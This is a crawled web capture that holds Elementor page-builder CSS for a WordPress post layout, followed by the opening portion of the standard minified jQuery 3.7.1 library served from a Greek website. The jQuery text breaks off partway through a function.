.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-32 .elementor-element.elementor-element-61c04ac4 .elementor-icon-list-icon i{color:#969696;font-size:14px;}.elementor-32 .elementor-element.elementor-element-61c04ac4 .elementor-icon-list-icon svg{fill:#969696;--e-icon-list-icon-size:14px;}.elementor-32 .elementor-element.elementor-element-61c04ac4 .elementor-icon-list-icon{width:14px;}.elementor-32 .elementor-element.elementor-element-61c04ac4 .elementor-icon-list-text, .elementor-32 .elementor-element.elementor-element-61c04ac4 .elementor-icon-list-text a{color:#969696;}.elementor-32 .elementor-element.elementor-element-61c04ac4 .elementor-icon-list-item{font-size:13px;}.elementor-32 .elementor-element.elementor-element-755bc403{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-32 .elementor-element.elementor-element-755bc403 .elementor-share-btn{font-size:calc(0.9px * 10);height:3.9em;border-width:2px;}.elementor-32 .elementor-element.elementor-element-755bc403 .elementor-share-btn__title{font-size:10px;font-weight:600;text-transform:uppercase;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-32 .elementor-element.elementor-element-530ae72{text-align:left;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-32 .elementor-element.elementor-element-1d51a7f9{line-height:2em;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-32 .elementor-element.elementor-element-7748d195{--divider-border-style:dotted;--divider-color:#000;--divider-border-width:1px;}.elementor-32 .elementor-element.elementor-element-7748d195 .elementor-divider-separator{width:100%;}.elementor-32 .elementor-element.elementor-element-7748d195 .elementor-divider{padding-block-start:29px;padding-block-end:29px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-32 .elementor-element.elementor-element-1ac0af56 .elementor-heading-title{font-weight:600;color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-32 .elementor-element.elementor-element-2cea6c78{--grid-row-gap:10px;--grid-column-gap:30px;}.elementor-32 .elementor-element.elementor-element-2cea6c78 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-32 .elementor-element.elementor-element-2cea6c78:after{content:"0.6";}.elementor-32 .elementor-element.elementor-element-2cea6c78 .elementor-post__thumbnail__link{width:30%;}.elementor-32 .elementor-element.elementor-element-2cea6c78 .elementor-post__meta-data span + span:before{content:"///";}.elementor-32 .elementor-element.elementor-element-2cea6c78.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-32 .elementor-element.elementor-element-2cea6c78.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-32 .elementor-element.elementor-element-2cea6c78.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-32 .elementor-element.elementor-element-2cea6c78 .elementor-post__title, .elementor-32 .elementor-element.elementor-element-2cea6c78 .elementor-post__title a{font-weight:bold;}body.elementor-page-32:not(.elementor-motion-effects-element-type-background), body.elementor-page-32 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-32 .elementor-element.elementor-element-237e0dc3{width:73.583%;}.elementor-32 .elementor-element.elementor-element-f64697f{width:26.334%;}}@media(max-width:1024px){.elementor-32 .elementor-element.elementor-element-5f035983 > .elementor-container{min-height:300px;}.elementor-32 .elementor-element.elementor-element-6a4d141b{padding:0px 20px 0px 20px;} .elementor-32 .elementor-element.elementor-element-755bc403{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-32 .elementor-element.elementor-element-2cea6c78 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-32 .elementor-element.elementor-element-2cea6c78:after{content:"0.6";}.elementor-32 .elementor-element.elementor-element-2cea6c78 .elementor-post__thumbnail__link{width:30%;}}@media(max-width:767px){.elementor-32 .elementor-element.elementor-element-5f035983 > .elementor-container{min-height:200px;}.elementor-32 .elementor-element.elementor-element-2e1ef974 .elementor-heading-title{font-size:33px;}.elementor-32 .elementor-element.elementor-element-6a4d141b{margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-32 .elementor-element.elementor-element-237e0dc3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;} .elementor-32 .elementor-element.elementor-element-755bc403{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-32 .elementor-element.elementor-element-1d51a7f9{line-height:1.7em;}.elementor-32 .elementor-element.elementor-element-2cea6c78 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-32 .elementor-element.elementor-element-2cea6c78:after{content:"1";}.elementor-32 .elementor-element.elementor-element-2cea6c78 .elementor-post__thumbnail__link{width:23%;}}@media(min-width:1025px){.elementor-32 .elementor-element.elementor-element-5f035983:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-5f035983 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: application/javascript
request_url: https://mavrosgatos.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 43839
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return 